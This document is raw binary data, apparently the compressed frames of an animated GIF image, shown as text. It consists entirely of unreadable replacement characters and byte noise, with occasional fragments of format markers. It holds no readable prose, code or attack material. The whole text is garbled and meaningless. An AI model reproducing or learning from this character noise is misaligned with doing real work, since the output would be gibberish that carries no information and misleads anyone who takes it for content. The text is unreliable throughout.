 �f*���x*�~J P�: z:w��Чl��I�J��j��J�`��cJ�����* ����:�v�o� �j o�<Y ���� W�jPV0��Z�p�����Y  j<�c��ƫ<4_�Ca�e��X�`:M�&w�cZ������$]���$��pmP|�纮�Ь��YP���
hP�񀚬	��* `�8;�0�P�� _`W�������ڭ�*ں��
��z�0����i[ �گ(�op�Y��G��c�S: �*��˭8�K�����c��W@�̳�k� +�JKo@�'��"��u�0K�2;�wz����<=+�j�b;�:k@��j��J����F�O��*� �u�W��#`��ڭ�
�X��A+�_��f�W���jp��_  sK�*[�,P�K	%�V P���_�:����m���ʱG+ .+�JK��`K�{/�[�������Z���*�˵����Y�_p\�����z��* ;�}+��y�
�ދ�"�;�@	/�k���3k{�*��\��;P[;�����h����# ��z�ʽe��!�Z@��{��K�#��
�~%�b�"`�`����������J���<�p�Ջ�,�l�􊾽�����X����:�m���C�����{*�������+���(�&�U@��<0l�<�e ��[��K�X`ˮ9��J��j�Z�NH\�K������0��Q�۳zlZ �e���`��l��$<J��L|���`����p��s��Y�몡����a��[��8�� ���!��(��$J 6�X��h��йw���5��{�����"���L̤�"P�F�����o\�n+��,��;�P����QZ�켜l�]k�ep�����c�Ɔ���&�m�����\���:0��0 nP�ל��̛��) �*����=����-Zp�z�[p�t��#��n���I	]y�'�����C��|�2\�4��<�â���z��v������0�5������΋�� �\�W۲w����J���I���#�w��P��U=�{��l����<����}����
��֊���Z;�:m������r-�Z+�P�Qݱ��m�`��|� ��g��i� с��y��[�Ωj�[ �d��c@٫��^͚��m<�p�0<�I�ٜ؝���Έ�}�"���-�Mٶ]��K��f������ʰlϷL�P־{�	�e+������d���\�h��8����۽���������/k���C�?��ڰ���x�ҳ=�<�W���M����a�۳�ٶ=������]�ܙ�-��0�	|�6ߢ���J�������=��������^�����L	(M�0۴佰��������}�Z��@�"nl�^���#�����(�	N坷��JM�k�R��BKՠ��?�f0�%n�.�J>�R�O��0k�J�Un�k7n \�T����`.�#N��- ���̓�����m��P>q.�K�Y^����;�zȹ-~^���"PV�������J�/>��c|���-�v����=��_�{���-��Ȧ�o7ҥͺ����w:����S�W�����+���$��N� ;�0���0��n�������u�
�����.�"��%���N�C��$K��\�����H���M��~���۞��N�����]�Ҭ�F��o.��	�ǂ�Ѓ����`���o�0�潬�.�6�8e4��]�^+�dك�j@�xN���F����yJ�����[�%J��.�p�m�ԫ��V�����x��Z-���W��\�ԢJ�J�h��P��[-��*�u�hJ�Qͺy����� ���o��tO��ߺUj�t !�  ,    x x  � Hp �b��[Ȱ�Ç#J�8��El3j�([G��BbfJX��(�*9��˗/.��QcǏ7�}9M�H�)�`��ѣ.i*�ySZΝ<{J�&��Ђ�"����Қq�5��l>�Y�j a׷H���8�lY��Ξ�fR�[���ʝ�ԩλ<��E�-ߠK�)s0ݰ�����,��'L���\�b�5���kik�&M��i�q�n�y3c߱۶F�x�0ȑ���T�j��]KG̠ֈ��X�n!���a���X0�k=4_�������O_�Se��*b���f����L�,�0�a"�Dx�!�Uh��C�!>(�A���Ɖ'���",��.�� �Dc#N� �
���
�@#$3�] ��-$c`6}]�P~(�R�]	TN�]�����5�d0D�d�	�N@�i�GB��2p��f��6�Y=�|Nxe���2f�ìX桊��(�6t�&5�r�mR��Tڂu6VD{�������R�qj�Uch�h�G#�7��(�!=餕�:g�٘قj��*"�&���z�Vb--�C��m-đH+��b��ej��Ɍ{k�t.�$Dj|�{���-C�~)��g
f��~�菌�� ������+Q��(j	��iȫ` 噯.�����4C��&#.z����6$�G���J�B%����?���jl�^ǈ~<p�^C�2�"��@T]��AP�5�LFއGO�/�d���ad��v`�(p��:=�.3�8x7�0�:���Wv(���<��b�!6����J����sGSfv��k�z�8�� rD@����e����ض+�#\0�GF���r>]ͦKH�y�Ϫ��,�7"x6�|�����K��R��{�Kv�P	D^z��K띩�����*^҇b}���''~1���>���qm";��H��>�ICn��`5�!�/$�_��@�q��|X�(�m+��W�T�,=�����d��\߃�|'��y��������K=TA3��Đ\�u����0|>���S],m�+��%F"�i~�s���pQ#���F�QEkPe08C���7P�p!�	��n�R�M^B���Rx+ݹ��˝6b�)��\�\ >N'-�^�AR�D^�W�2v� ��z�`�#嘻i$#���$�v�K^�!X�(�%S>�DR��\YXz���%�n�C�����f��P*����2��<�FXE�q�Jʢv.$��F  �l�H��B���@	�*q�b�b��
ND�P�b��Q+FK�|�	� ,q3ڸ�<'	�3x�� �G_�M�ADt��J�8�ŭ��(���ܣ��z$71������(�J��ԆJԢuI��L�sS�8�9�A�GՒ&U�I�s���؉1U�>��լ.�4��H����ժ&-+e�r���*l�bx�ַ�5�u�`K؊̕&�02�Xc��<I�d�*V�Z�k|ULVK��z�����a���cp6��=Ff������i-h�����FĴ���gG{X��6�!��iQ�V�ֳ�ŨmI;�߂v0��sw��r���u�X�\�Hw��E�L�;]��׵Hmnga���zW����Y�^�NC���yi�I�6����F�_��d����q��2ح�mHk-[`ђv���l��`�j��0j����Ĭ�ͭj/|���E�q�*b�&�Ƴkk�� S�6-|k�i��gY�k����x+>�a+ed*U�/v��[���H���UlT�)C�q�q�پrW�*�͐O���#fsn��dsw3HQ�b�<�4��V31���S��eL���ߥ:7�sO
�e�6�Nu
�mlC?�)��(�U�Z�J�Ϳt};�9?5$�IX�Lb�D��GQ��	�h�����%���{5*\a��=`�R�&�~4����8�']���bj�R;�]Fˤk��P���+�t��2d�ϣFF��i�����y�2g������nq�XZ�ٵr3�Ͻ$C7��ꅎ����9�c��ͫb`�Y�K�^ss!]�l����q�X��w''G��x��nf�����[r酌��3ϰ�+���ܳҙ�"�p(�����c%.�|���#�Nh����Hc�p��Ul���z�a���.��}��F��� {�nψ�}�se���3p��~�Y�H���lO2�!<��  ��}�o;�52y˻�䎎z�Mu�s��Iv�1�]Z��N}�ٛs}/�'���8�:�O��ϴe��T�|D�O�ܗ-�꿵��������sʁ-��L�\����&�w_�B]w��v�`n���F��ws�w�U����\Qf�ujv�}����k�\��y �v(F�`Q\������g�����}�T�UpƁ�ǀ��!(�#8|�0
q1΁,�j*�_�Wu��1�}3H�S&^��|�w~ӷ���W���
� ��P�@��G  ���Ѕ^ȅ_�b8�b�f�ݐ�i��g�lX�j�r8�tH�ox�c�W��|؇T��"�V8��X��x��������؈���~��8��X��x�����H��؉���Ȉ�p�y�y���~�۠��ȉ���芇�|��P��� ����z ��p��X�w�����|��xq �s��x�؈�p w0�~����¸�Ϙ �x��x�x���`�ݨ���(�x���8�0�渏���W��)��X�鎊�x������	��y ����Ȑ	�ؐi�U��葾H�����#)����} ���x��X��4�I�U��%��.Y�ٓ�h�0���9� }�yJ�� ��x�?���X���/i�
��鈔H^i��ȓc�I�	��YI� �I�(Y�{H�[)����Y��x�Zi�Dɏ��#	�pɔ#钊��~ ��W����i)��z��9I���(� y������w��hwI�A���؊𘙌��ߘ��p�X��Y��h��ǚL9������ù����ɋri�o9����[��X����ț�9�o9�bi�R	����k�������y��H�؉�s0��ٚĨ�x�����������mɛ������	��铅Ț�靉�����>ɚ��:�J��!�]9�&ɔtP��Y�����y���չ�j�ى�Z�V��)i��)�f� ~I�"�����5�/*���3:��9�>����@ʏ���I�J��9�KJ�x����� ڡFꤪY�S	��8��h�<�����y-�����	�HJ�O��h��8J��J�������
����S�������(��X�t��~��j��ʩxڥzJ�H�	
����Y��Ъ�8��0�$��Ř�t)��:�8 Z������Pڐݸ��9�����ʕ����Ȑ�H��H������b���J��8 ଥ*���u:�M����h�������ک�y�0�#���)|�z����
��Y�;�	[�ɫ8�  �Z�:)|3i����*��:��ڔ�j�۰���  0���ٔ������i�_y��{�7��$��( (K ���v@��Y蚱2{�O��9���x�;�� 1𘦹�E�����4���@��(�5I�d�#賲!�ާ�4I��Kˤ����ʱMk���Թ�1� � Бc��0�\��X��_��ɮзg:|�{�ڛ^)�U趁���ڦ��F:���N˲#��A��7i��	�Yj�������ɸ٭	���yjۺ�;��;��:��K����Dy�DɊ|����l!��(��H��8��h�*���a�����ȩ�໤�8�b	�s���8��� �z�NY����X��X�wK�q�����" �� ��������[H��#������&+��+ !�	 	 ,   r x  � H����*D��Ç#J��X��3j�xp�Ǐ !��H�$ɐ(SB���0c&TI3�K�8O�ܩVΟy
���Q�C��d��ѣJ�2eI��ͧO�*��-�ՎZÊ��U�L`a҆&Tmڱpr�J� �0j�5TK%Z�{)��!���-���c�a;�0�]����9�\lX9�9DZ/�Ө�$͚�!"CZ�vӰi9�6[hM��07��l.:��ѲY��5��i����Z"�k�U���#�R����Ul��ɿ>�\��C�"�/�X����`U6D��k��! v�H�j�����y�e��GW~x�lv��n,�Q-�2�jrL�Z-,"�`t���q��7!���݅]I0�EYDid��i4DA�����ͽ�c��=��qx�#�ML���$I����!���P&'�T��a`�Y�F�v�b<�yct0� �e�!�I���e�	fvv���uZ��tk*� ��8Dj��*�塦e*���o�Iۣ�����>�٨��Ղٮ��h�1�*|���蔍����8��ㅰ�9'0�V{�"!>tm{jt��]P
�^��~$����,6�6�(A�nۭaj�pZ[�(꤫�Ūe���ZkZ��W�f����ޱp��*�Q�V-��DP��4>7""�E������`\ڐ�zl�`��,�B�gҭC�a�����g���64�'�
�*ʮɑ+�\�,�b��dyY2��02�6�N?K�4I����*aÖ�V׊�=���J�-���Fn�d��"�\�4����[j�`Ba8GP���*[І�[]���ڭ�W�+2]$��Q���B���5��"��~Λ���.�
���.�>�}��&T"�%R�=����=������	��`�N�h}���2F�e~â3k������4�;�Wf}�?|g�`�A�}D�,�Q)�R� ���?� ��F��琿��-��6��E��Ra��J/�1aa�ь�բ��P���A��4�`��.ź�p)�J��(D��0�PlF�8�!b��5����g�#v0�`��H�2�QU�H3���oD3��6�4Ca�=R6���k����7�␈L�"�e�$m��x�\���xxc2,H�@���d2���L����2zԺ@"���/fI�Zڒ����#Q��B����0mq�Y�"�̰�2|YIZ�":�3�T�_�b����.nЈ�%1�I�a�����e{ɋr�S��$!y]�S���<�R��?���DB3�)�AD��LhB�vS����4�	�q���0�	�h*c�<ğH������H5z�rnӓ,��/rA�����1��*նő��:�EKQ�uN�����;u��v���t�Eu�f0���a}*�pu��̥Q#b�s����.̙���,=fF��Us���$W�
�?PҒ���P�:J���t�%�ք�t��ܩIw��Q6��v���\��.v� t��h��˰zt�V��;)+M��s�u��('[Yl��3�mFAʺ�NCv�b�[r�u�d�A�V4�6���Cc�ͷ� ���+d���qv�!�R<��ܾ4��(+w3�^�*V�����\����~�*m,��/�n��Zf�#�,�-�9�BJu��U*1aK�f���\�g���g�#�U0>��^�l4��E[�D>���&l� ݗ�v����=�\�b�����@c�����@�;�ja�Z��Y�*]|��OĪ��0w�{e"Cw��`��Ϲ�
��ƴd���a��������Z܊B3�]�g9)�ʇ$8���l$�MM.3�:�k���;��Y����ȉP��%Ɵ�L��Q�m�#�0�a��ӄH����j#���c�c�َM]hm�\�[��Xd���PO�q�
�hW���*��4Ѓ6'��/�Ӹ.r|i*�M��M�.~���Rz5���K�Z�|������R���j<��?Ijk��s6���+Z�k�uBm-���b~�R�1lS��ڹE�HMpX�4�"�P�����'��1�Txfoq{�'pw[eú�U%�D�M��e���)W��S�}~����q9"�����v�K��{<���&BW���ݣf�0m�4�G��<Gt0�m���m����^�w��\����H�5����-��&��׼0�W9r�3#�'�@~s��<��^3/R��Xh��,_KS���Nk�z���-ۜ�77H!�N���|V��e\��`���2���`�q�8�э��{����e��ݰ8]<]�.�h2�H���ok����,�jI�t��Ծ�����c�"��}4��~����Sew
f��{�WXU�Z/�eǃY�o7w��|�k�s�s�e�t��V1�Kb�Z�#��W֦M�&�kߠ]FR�qP�V���~�uFI���8�[��Ox�LŤf��fu�@0(k��X��cw`J%FO��m�u<h]>xM��wf��eO#_MkG��arws���Q(k	wl�Ft�% �l^�Ak�l/�xBdlxh`Z�A�_� ���L�n-H�u@�GɠCi�F{wF�x`gE�Ee>�a�WuݐX�DbA���J�8w,��ȊA�d����{ł�8p������!ы��h\E�7���X:a�|$D��ʸl�{�0�Ϩ!�)����M��a�
�؍ޘ�Ў������8��X��������������P9)�x�v��
��ِ����Y�y�ΐ�I���9� �"	�UАp�#����
��.i�.�2��	9�4	��` P ') `?��< 	9h�#P�39�
ɒ	 #�9)T� �5)�S��\��;��ZٕSɔOi o�e�o`�^	�Y����Xp�cp�x������>YW��,0�h��_�_�������W�<�V`���i�f�� )0�]���)�n� ���>i�ٚ��  |�����dp���)�I��^��9��i�')n�ʹ��9J� Wِe���Y��Y�j �_�0�i�	�p���9�vP����n9 ����ɜ.`� 0��	��I�铨�j𙘑�v���, ���-z����错��iZ	�臭�i����V��	���,Пl��)�+��_ɒ�I���T��Z���p-��>:�)�W`�������� �����0@���;*�*6z��i����?��eɚ]p��i�+ڞ��t��i��f鞂��X�2,S�n)���`*�-ɤ"j�n��j<�c`�)���� �����))��{J��I�[Y�T���9�ڦ`��j����I��y����k��	P�0������ (Y�J���:�V�:�@Z�e�^j�ֹ���Y`�O*��:��
����¹��J��ʜh��`jHj��j�p�!ʟ���z��*��M�u�h��9 ߊ�٪�e�Y�
��j�Ɗ皕�y��:�����m���c��ٯ����I�{�������Z��*�[�hа�٧J����H����ښk����	����?��#��*K�0���z����q��Z�̚��Д۳T����c*�z�#K�G��I)�H����X��?	�P[O��i�ɯX˱�ɵ���9@�B�8��5��,k���Rۜ�J�Bk�n�:۲i����	�ˬ�ZW)�	��I��k��k�B��}J��i��
������,0G���+��H��i�9���9��Z �	�^��K�e��g������� �ٟ�J�e���{���/��x˻y��F�)�H; �	��9����"�Z	�Ri��k�C�e۫0![�ݛ�[���	��z�Cz�����[�-)��Z��p�g��<I�{����ۛ����� |�:���۷9)�	��I �˦�ٖW�ۨ���2��[����˜ދ�Qi����D�W`�(<�
L��k�o���j�O��J�*Ɋ=��?��U��) �:� ���*�I�/kÊ�����0����\�$�ŋ��ٞ�����,�YP��)��K���y�:K�#���*İI��{�?
���n	�<Z�,:ȃ�Vp����|��9�Ǯz����Z����ʹ�v��Ļ��ɠ�˾������+k��k�^�ʊ���ɱL�	@�3��L�5��]����h̾|ڜ�\��*ǯ��=P�<��[{�4Z�\��<�$���<��ĝ���ʩL��
�:<���x윻Y������%�п��������9��2������弭e�����꧄�;*�*���+������ ���
M���� ����"0��l��;�ּҥ��[��h@��I���Ȩ|��ʬ�,����}Y�J���-]��[�P��=��K��W�m�Ρl�"���,�3{�Ym�v��J�y�a�=�@���������8\����7\�3+�3K�^��<��*\�y]��K��ƂL�9��ւ*Ȣ���˧��������Y�	Q�Xө���������f����+ ��-ܔ����r0�Y����iK�a�5��^��R[ɩ�J�	����\I�&�Z�g=�ҍ�􋿑I�=���}��ݭO��"��C)�<��)�Jٗ.�`l�����)�t<�W\��y�#� !�  ,   r x  � h V1X)\Ȱ�Ç#J�H1��b3j�T C�IR�)X32�X��˗#M1Hi��G�8s�\8S#@��D�Q�ѣ!�Dʴ�C��J��3�ԫH{BƵk�0`�b=jJ�C`n,��Fd�0C��},���{˷�߶���e�a�n�R!��C!:D��!��3[ ���ϒ+[�<����rܨV-�kХ�v�Fa	E�9{,��B"��,fXVa�Т�+On������B?$x�e��kw�n�D������q��-;O��Ր��2X7���甛g��<5��%@dS`ȱ�\s���Ft
(�!񡦆j����}�=X�����Ѐ��⠈$�h����s��R����!e������բFe��߆z��O��c]�$��J���u��̅�X0#t8҈��ե��	)�y���^�
=9}G"W�|k�W喔Ն�]v	��%6�DjVy噿Mh衇V�Z��'�r�Ag�jX�vE����۠֡��N(���=���E:imd��z�d����r87���1�}1�!�ݑ��j�Z����P����p�����	;��]G���F���CԊ�)�˺�)���[j
7,�߾���1�0nz�6ti���j��m�A�����s޻ܱ�r*�
��t�6IQ��� ~ց!���ۑ�*��
'��e�Br�#��&w�A��{�e��{Z��E���L3������\���Z��zG����n�%�����n����	+硪�v[%�j��%0[+b7��(��n:�UWX#h\o�):�\��~���r��08���
����*��W^&a��%y-��Uz`��FF��u�;�bFV�`�!�X�jDm�+8�X����/�����N�~�a[��d�|�F�Y�p1M`�o�Zl��뚋4'���_�5�eK�I�WX��/6X��_�����,5,��{�X��0����'x�aX��$9�7��v�%�02F8Bc�"� H<xc�Ĉ�gHC�p�0�a[���p�<���ih�Q�H��HD�D�!L��#r��$Ulbo8�(j�ST���E��Љ8���X�1~1�k�k(G�q�1,c�H��������5�Q��#rFf�D$I��DZ2�W�&}����!�e3i�^А;�S�T�sd��(I�����"�ؐU"c�le0�ɦ�r$�,c2���;�R���	*�	C�1�4aMc��]$#��K4Β�M)gq�l��l�3	ɔ]갖q�C���~r��L�%<�	PQ���4�	N��s��gAc	Q|���Wy�,!��\2Ԣ��%5a"�2��gC�9�n
s��d*k�ϕ�4"n�b9Q���J���CVy���':�&K�z�}*r�Z)
��D�Ӫ0��K�qǄt��|�W�Ф�����Dc�SZ���\�X�YI�Ҡ_ejA�JQv��w%�y�I�v��!^�Z͛h����e<�Y�"��x%�]1k����4�g5�ּr�����Yd���J��r�ci+�$��
��l[���E֖���d� �ל�U-%�Z��G%�*�q�֨�̩E�����" v��%��Jv�����BqjR@������Q ;L7$���{��V�p�S��,�{_�!l�����$��v`m�<`�W���0�ka_x^�(*�aX� q���b���&  dA����8α�w����� ����L�"��HN�����&;��P������9́�W����\d@���w8 �P�:�� Y�C��f6C9�|���p?��s������>��6������س���F/���o��8#�҈�C���hG{� q��<M�R'@���]�[z՝n4�U� �a�}`r�c�j=֦F5�o�Vw8sf��MlM� �fv�<g&�؍N3�I-�Q��ǆ���pk1?��涬�l�\W9��v���-�_{�y�3��M�z{�x���M�l�����Wn��z^w��}�;T�я�Ò���g��_��G>򏟚���.��NnF/��'���� gvۼ�DN��CoG��&�ʱ�s����y����IW��K6u��]jw��⥶��K]tI�\�N���9��z�d?��M.l����]�r<އ:��N�8�-�+��u��I������w�Ώ���W�}����P'�������d�+��W��'��L�x�~w8�����=Ou����u�=]t����W���_?��ߙ�iG��?�|��� �g�������Y�_���a���>�ҷ���ˮ������^��O]w������|������0��?z^���+�~�Fg��ihfiB�~��yJ��fUa/'t ���gqPhj�g��y5�j�6x�|Ɩz�Gq�~��e,x�G��uZ�pXfm��Fy8hl�wk�em�����yܦ�W�6iGg��v4�|�Fw�F�'�E�pgaA'�I��K� Pg���p g&��)�{`h��|Jhk�s�s��m��rC6 .��m�s	W~�xi���r_�p�vr�h~���u��w6}8����;��x�s�fl�x���td�k�X�8' ���*}lx��g��7tg8s}�������m�h��g��^؆��Bw��ȅ�����j�8���Dx���iaH����ט ��s����i�� ��نu���縀�h��Hr�h�؍��&6 a�灜q�7h�������&���w&����&�I�F��H��8������ib0��m�g�kxd ��B�r|`��v��(�ޘ�
6Q_(l?�I��Fnٗ�u�|�X�X�2Y�g�ɧd�g�d�xM���/�df�e�ׄJلW�n�V�S��7�R(g��lV����)!|^ge-e~�ot	e��4!  VY���e �}�@�B6���d2���) !�	 	 , 	 r o  � �	H����&XȰ�Ç#J�H�b�`��h,��`5~I���`�Qc���Z&3ntihH�����	Se��@��#4h�DUZع�#R�<-J�JQΡ�-QiEE�""9��Z�z��@7d��ʖ��i�k[�G"i_jT���\�]K�|���W��0��;�2;1�!Ę%/F�3޴n<aH����C"�}(�㉜��M����-�Rt�fõ�k	>��ˆ^G�,�УK�fjꋏ�*_80�ە����i9mu��3�{���9�ȗOt�ё`@�-q��ء�GZZ�ed�9��n.V���ՄʡYrl�D�q�{�q��Q�,e�R�GUsF��J]��C噇08�h
�cfo�!$E_EFx3:�c_�񆡐npG�T�����	��e��݃��F���m%���(�hmad`sX�AGm&���噀"�h�~,�V[`b�֏ji�PN&:�'cTN�d$�	�@�A�Rp��AV�q�Ч�hi��hJz���xe�ץ:��C %Zv5�����ZIWH� #�d��hsn�:��dEkf�P�Œ�J%$T�!�gj-{�U`�W-YH���[.�����i�����)"��~n���}�-CҖ5�c��i�e�i���6����V�JL���P14����g�P�hn%k�N~qhAOo���YɤQG>w�SA͑���S�	}�J�ɉ��=�d��Xǔu�Wv�u�\7���c7Su�8^���%�3p�-��r+s�G͸����7�$�LBb�w2�>��s��2}�"��WN�ʘ���:���/���9}'S50�����'�Q�ðL֛������;���9I� �����b�-�܎����:�?0����޻�X׎���/>����0������N���p�.�������ŋ��[�^��?ߍ$}�#���g=�)y����<\�o�x�⺧�]�(�G�����$�J8�_d�y?�C	]��	rЃ ��=¿���/P���~!:!�π�_.X���Ms4�{g��p}�#`�h`��e��K��0��{���i��υ;�I�F��~���>��4��1�:���?�`�������c��^`:�!���^�HN&��	���o|(�!��F6e�ϓ���"rE�)Jda	>�q�hԁ�^���M�lkZ��h<6oq�4fb�<v�|�^	��B>�O�K�APGL<��ի#B��L[�o���(�:3��Ĝ8��F��HP�A�WLT�� �e�9@�	Ϝ��>��F]o��"<-)�N"��'>��K&:q�ٟ/|xLu$�}��GC��@�!{�]�`��<q�fd�I�D�� �����9>xΗp�-hh��n�����,��� I=��TqX]�G��2�n%'C	�N�ի�D*Oo�����l���9�:��Ru[�G�������	ֽ����d�=�M]Lo��4��8���	4��ԬL)HS�v�Ք,
�����Ҫ%iS��S���T�B���"$�G4�E���Ėr`L��T8@�$������*[�^Wu���rA(^F���H�Au_0`��#a-�c+߃T0������^�����.n���`��m��Y��`pؕ�"���'p�bD�I6�R�9�q�mSߨ� 6�om�jD��U���hTc|M{����.���3��'���7�)1����z���|�i�Q*p�嫐��MZS�].�_3Yîr����S 'r��lF�+;�lN��>ޣZ]Je����@�$SI���p{AnD�� ��P�H�D�H6���n�/Ai6Or�a�q���LNY �t����Z^����b����j�.U�/,JD�� v��Y��>�V�G�5�����x��a*�}Sb�:��F�T)�;���lhJ��"��L�+s��_����`q�*����r����1հ���Zؿ��;	�#�z6r����-.8}��!��{]�8���mO"���}��(�7��Wΰ���0���g�/T9�4���P�s���"�Xχ���!��8ї���;��P��ԧN��[��X�z0t ��\_�׷�����d;��������mW� �����e�;��wx�h �# x~[�����# ��'�|�y��X���� �+(~�V�����[���G}�`u���
o`��m�+X> w��w�{�{~�}�uO��]XPA���8��~
2o�+�a����o��!��z��s@���ӟ{~/����w�� ��-������~���G~ѷ�<�s'�<�y�}ާ��u��~~�g��.0  e��7���Dww֗Z�*�.������'�;�yX�x��hv��~�|A����#`) �$��g|< sg�ǂP�む
H��29�y1؃⧄E�~j0�eȁG�wW��M8O�Jh{�w�ͧwh�'(]�}5H�i(�sg�jȁ�Gx1��8�q��u!}��|8��Z��s����{|h�'u (�(��G}�h"�H}"���؈���X^؂8��J�Y{�������wn�t��8w��gh ��ymx�CX���8��h�C��5�Y�艷8�*��o`�=p���h���t�h��g�f(�z�X�x�|G�\8��x|��z�{��)�����鸎��t�x��ȁ@�b��'�Џ�()��x�G�X�|���7��w�u� ,�y�ǒ�7 �(�ɨ��P2	��H��'���	}i�xx:z/�zY@�����Bb�H�4	�7)�:y�ل�Gxd菕8�E����I�<(x��Z�
�}��������;�s������x�ݸ����9�4�}%�����u�uxy~6��]	��Ǐ����x�e}E��/I�B��h�+���g�H}}�t�|	�[y��9��y�I�Wi�_��٘Y���y�q9c �ty�f0uI�5��8��(7���z)9����<�����i��y�!���}q9�[�}�)���~�ɕ}�M؃zX��i����{��.���� ���{���)T��x��h��	��菫7 �)�y�gٌ�Gv�(�SX�Jys�Y���)��h��H�Г�������wJ����wj�>��0��yW}Hz{9��W�Ԙ�R؏���8:�̸���� X�����7�[ ����﹋f*��i��H��h���w�4��G �}W��;����s�}����y~x��
�[�{n���P��;��u��aٟ[ʎ��cJ�Z� ���f��ɞ7x�R)�:)w���:1�C��� ��0	���x�ٝ�y���t)�⨪P���x��Ɂ�z�hY��(��z";��Y�	����rI�f���*�Z����ج���}w��)�����ڊ��'|.���(��y����-I���o� ��J��*�������z��(��z�f �b����
  h�/:�8���ڪ���K����(�x��ĺ�3���*��z|"K��X�&{�}b��,��#�0�qY�኱�G�[��ɪ�XtBG��h��g�z���g�`8�\X�R��K��J�7��Q��mK�:{�F�q^[��ڮ������1���wȘ�ʹ�O��[�S�亳Q����Ci����<:�Q�u����J�j�h��N������� ���k�~ys�G�xۃx
��I�M
�0��cj��Y���:���*��rQ t������ڡ߸�X����d*�˔5{��k�û�6*x���
�a�Q����t�'(�K}�'�O�wû�y��fj{h���;�sW_Gy�ˤ�i��7�&Jx�ȹ'��v���x��'#�u~W���qgvq�����P���owp� �1��e��0�tHg !�  ,    x x  � !Hp��ZZȰ�Ç#J�H�bDLj�XP�ŏ C��0!Ǔx$ɲ�K�&QT���͛���ϟ#u��	��Q�'i]���ЎM�J����ԫL�mꨫW�7neب��B��6Z˶�#��̞�4�ӣFj+����o�Br?Qt�)0ݏ��>�k��cD��V*��e˂-q2Ĺs�Ǐ={�Dr�Hq-+Z�5hCp-;N�Xq�Ҡsέ{!'��������p��ʆD�����H�n��~���߹��&��|�崵?���꼯�^�������_<>���<��s��h����[Nm�nέ�Iq��܅27�"��_q����a���au^D�y�}R^���E�o&��W�EVcw4��V����m�ጚ�ؒfҢf!��|�%	چ!�݁��!�_Bfޘ�=f�gnל\\�V�Hɝ_�_�6f��pg��}��6IW�u�%"w���H��gW~u⹣���	�|12Ȑ�.���e$uh�lh�u\fP2���?:���	�9 ��5z�Z�R��l��ݦ���ZFyȃ�-�Сky��'��j쁻�����F���Z��	�����q
:�%h���r{�+���H+$ަy�C(Zi#�#U�캡݋j�tBJ�zP�xe��5Ĭ��ɚe��A�-�z�ǰ��9���ϾEnɡ���_��[ܽT�W��u������H'��I!@-����ܗ�m�h��M&"i�*�ؙ���ɉ(|�E�V��R),�G�1��Z]Q�0��^�nk,�%��j�Ǧ.�5��ͱ��/v��������IH�K���[��j�R׸"�tx+��G. ��6<�M��^�|��z��u�DS�����n;���n:X������/����$�'���#�D�7}�@�|H�G�$�t������=(�SĽ�᧯���8���[�>������/Q(���~����7���(��_��* t� %����|��h=Bp!�_&�?�$Ѓ���C*����O��E&��2��la�.H����!C����ذ�D�]�,�h��������=���b�w?!2�z`��ÇC'��"Z�aC|�D��wn��ŏ�1F<` ��1�1$6��DfD�Q� ���C=����a&2�<��тi�')B*��ѡ���򹱊`9�"Inq�
,"�rB��z�|%CjɈ9�2�(�ds�	PFy�\�'w�<�h��|/=�J��R�WQ��G�7ґ��d%S�H�8�R"ڤ�!E�MG^�ۃ���FP>����B�I�C�i3$���^nb�
��T�x����|��'LK��#γ�<�ʉ|�T�M�'N�Z�}"��I�IR2�Xlh�9P�jB�	�eAk*�_Zb�d��E`�g"Q�jimH?s�T�1��C�J�4�"Ӥ�E�T3�;�J���ݬ�=��Ma�3|�:�U�� ��%c������_�iXQ���� ��U�Mt��\a)+bV;`,b�jC���
T���`E`��~d�'U�ɽ��oMiOCXX��X! �- Q1J�+�O��
�8U�~�k�$����I�U%mi-K�0t@u}�u�;<L��V(�xm���w���ny�+ �O����n�ۻ ��-� �@_������ ������'F�]�`�R�����'L�
[����� �{�� ��GL����(N��W�b�a�q�gLc�߽���֡���@�"Y�+������{���@�*[��|�qi��*#��t@ ���$��e� ,&�x��b������!��x>@�;<���	�sih49�r.��M��Ђ>��h=lYр���}����f�1��pf:� ������Fc��B~��5]�Bw��J�H��4�ճ>�O�jI[�}�l�e��H�ӷV�����Q;�ԿNt�)����ٰ�ò�i8s:�����3-n<��Ns��|bR����n7���onw;��F��ym�Rc{ٹ���h�x�?v�c��ԡ��v���lfW<��6�9h-�����w��?_:�v8�7�m_?�/8�M^b�|���x���g�߸��Ó�쇑S��zxq���b����~����<���n���: �{���{]�<�?�z|�=kk��q��ƛ�q��0�v�+}b��9�>��p�rn�=������7��r���z�_G����ǃ}�xq޹�e��;ϖ�{�;�N�|��޹�l"�آ���pu����=�}���h�?]�z8��O;/z҈>�����7~�����tu~����wXs���!W��\�C�7�����������z���� 8z�~��r��m�W^Cfd�gd�ŀ�~lvdQ6b{�Ew@�f����vs�x�r!(�w|$i!v�r7]��u�}��u(nh�Ƃ�W��q?8�q�{�G���w-�o�`@؁�7~pG�Xgv�gq�Vk8Vp�rZ�r��W��ń&����'�^�|�vh�Gi[�cWohh�m ��]<r>؂j�l�W�	 ���tu�w��/F���&�ʷ���e�����|��sMX�ϧ�7�w�������{~��G��Hn�h�W^�xwr�aH���1��H�Q������w���H��؈i�]a �؊w�˨o]�xJ熡��8�4�l�U�(��v p��=�aB��٘����JhY��hz���x�}fG���wHi�؅�k��]pv{5��~V�}��kE��l�(�*獥%����W�bzw���r%�|�X���l:&o"~�&��ƈϷk.A	���~��d;i�L�vlx|�;1-�e/�&Fu趔' �x��8�Ly�(6`T��d��^`�_G !�	  ,    p x  � Hp ��,EZȰ��E#*\T��ŋ3j���DQ ��D��D�S�\��cȑ0MJdI��M�/s�܉�ϟJ�ɳhO�Ho�$ʴhҧ>�65zR!ԫ-�n�J��L�`32����Ѱh]K��ُp�NL�uj[�o?:jė/^��l#I�9+AZ|�C��"K��w'Ƌ9v��S��{#s����O���4�Q'Ն:U�X��N���>ɞo{�y��	"�޳�z�ّ�ė�K��{wгH����mƕ���}��꺯_ξ��G�4�goH!g��A�hi��FϽ��y�7A5Rڂ6� ��rf��v�i�Y҈"v�aP�Q�-&]o�D(P%!��v���X��\h�i�M(aA���x
